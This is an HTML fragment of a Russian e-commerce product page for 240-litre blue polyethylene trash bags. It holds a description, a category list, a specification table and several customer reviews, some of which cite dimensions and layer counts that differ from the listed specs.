			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.41</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="106">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="106" data-id="106">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/6d7/80_80_1/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>2401045</span></div>
                            <div class="name">Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="74">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_74"
                                                                onchange="compare_tov(74);"><label
                                                for="compareid_duble_74"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>14</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom">
	<div>
 <b>Мешки для мусора 240 литров 10 штук, ПВД , 30 мкм , 85*120 , синие, серии "STANDART" GreenClean</b>
	</div>
	<ul class="list-unstyled list-unstyled--dashSM">
		<li>Однослойный полиэтилен высокого давления собственной разработки.</li>
		<li>Для не тяжелого мусора , возможно использование для острого мусора.</li>
		<li>Имеют ровный окрас и удобный узкий рулон для использования.</li>
		<li>Специальная добавка для улучшения растяжения пакета.</li>
		<li>Надежный шов звезда – гарантирует равномерное распределение нагрузки и герметичность.</li>
		<li>Подходят под стандартные баки 240 литров</li>
		<li>Выпускаются из смеси 2 сортов полиэтилена - не для пищевых продуктов.</li>
	</ul>
 <br>
</div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd/" class="category-section__item">
                                            Мешки для мусора ПВД,                                         </a>
                                                                                <a href="/catalog/razdelnyy-sbor-musora/" class="category-section__item">
                                            Мешки для раздельного сбора,                                         </a>
                                                                                <a href="/catalog/biorazlagaemye-pakety-dlya-musora/" class="category-section__item">
                                            Биоразлагаемые пакеты для мусора,                                         </a>
                                                                                <a href="/catalog/dlya-upakovki-veshchey/" class="category-section__item">
                                            Мешки для упаковки вещей,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlja-kontejnerov/" class="category-section__item">
                                            Мешки для контейнеров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-sinie/" class="category-section__item">
                                            Синие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-200-litrov/" class="category-section__item">
                                            Мешки для мусора 200 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-240-litrov/" class="category-section__item">
                                            Мешки для мусора 240 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-300-litrov/" class="category-section__item">
                                            Мешки для мусора 300 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-360-litrov/" class="category-section__item">
                                            Мешки для мусора 360 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-480-litrov/" class="category-section__item">
                                            Мешки для мусора 480 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-500-litrov/" class="category-section__item">
                                            Мешки для мусора 500 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-mkm/" class="category-section__item">
                                            Мешки для мусора 30 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-250-litrov/" class="category-section__item">
                                            Мешки для мусора 250 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-260-litrov/" class="category-section__item">
                                            Мешки для мусора 260 л,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-stroitelnogo-musora/" class="category-section__item">
                                            Большие мешки для строительного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/bolshie-meshki-dlya-musora/" class="category-section__item">
                                            Большие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/bolshie-polietilenovye-meshki/" class="category-section__item">
                                            Большие полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-340-litrov/" class="category-section__item">
                                            Мешки для мусора 340 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-600-litrov/" class="category-section__item">
                                            Мешки для мусора 600 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-vysokogo-davleniya/" class="category-section__item">
                                            Мешки для мусора высокого давления,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-konteynerov/" class="category-section__item">
                                            Мешки для мусорных контейнеров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sortirovki-musora/" class="category-section__item">
                                            Мешки для сортировки мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90x130-sm/" class="category-section__item">
                                            Мешки для мусора 90x130 см,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-dlya-bakov/" class="category-section__item">
                                            Мусорные пакеты для баков,                                         </a>
                                                                                <a href="/catalog/universalnye-meshki-dlya-musora/" class="category-section__item">
                                            Универсальные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/tsvetnye-musornye-pakety/" class="category-section__item">
                                            Цветные мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-mussora-400-litrov/" class="category-section__item">
                                            Мешки для мусора 400 литров,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-1000kh500/" class="category-section__item">
                                            Мешки полиэтиленовые 1000х500,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-zemli/" class="category-section__item">
                                            Мешки для земли,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-240-l-prozrachnye/" class="category-section__item">
                                            Мешки для Мусора 240 л Прозрачные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-l-7mkm-30-sht/" class="category-section__item">
                                            Мешки для Мусора 30 Л, 7Мкм, 30 шт,                                         </a>
                                                                                <a href="/catalog/pakety-240-l/" class="category-section__item">
                                            Пакеты 240 л,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                240                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                85                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                120                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                10                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПВД (пластик)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Синий                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 98%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(14)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 92%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(13)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 7%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(1)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.9285714285714">
					<meta itemprop="reviewCount" content="14">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Пётр</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								26.10.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я всегда покупаю Мешки для мусора 240 литров Стандарт синие, 2 слоя (ПВД, 30 мкм, в рулоне 10 штук, 93x130 см) на этом сайте. Качество этих мешков просто отличное! Я использовал их не только для сбора мусора, но и для перевозки крупных предметов. Они очень прочные и не протекают. Я определенно рекомендую их всем!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24605" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24605" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Анжела</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								13.04.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Приветствую! Хочу поделиться своим опытом использования мешков для мусора 240 литров стандарта синего цвета, двухслойных, изготовленных из ПВД и имеющих толщину 30 микрон. У меня они были в рулоне по 10 штук и размером 93 на 130 см. Эти мешки отлично справляются с крупным мусором и не протекают, что является для меня важным фактором. Они обладают достаточной прочностью, чтобы выдержать большой вес мусора и не порваться при перемещении. Также хочу отметить, что они очень удобны в использовании, так как можно легко и быстро закрыть их при помощи завязки. Я довольна этими мешками и однозначно рекомендую их для использования!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26584" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26584" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Аркадий </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.01.2023							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Решил попробовать эти мешки для мусора 240 литров и остался приятно удивлен. Они действительно очень прочные и вместительные. Двойной слой из полиэтилена обладает надежностью и защищает от протекания. Удобно, что они продаются в рулоне по 10 штук, это сэкономило мне время и деньги. Размеры также идеальные для моей уличной мусорной урны. Благодаря этим мешкам синего цвета, мой двор выглядит гораздо более аккуратным. Рекомендую эти мешки для всех, кто ищет надежное и удобное решение для утилизации мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16689" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16689" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Динара</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								04.12.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							У меня была потребность найти мешки для мусора большого объема, чтобы с легкостью убирать мусор в доме. Я обратилась к этому сайту и выбрала мешки для мусора 240 л Стандарт синие, 2 слоя. Удивило, что в упаковке было 10 штук, что мне хватит на долгое время. Качество мешков оказалось очень хорошим, они прочные и не протекают. Очень довольна своей покупкой!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10752" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10752" data-vote="DOWN">
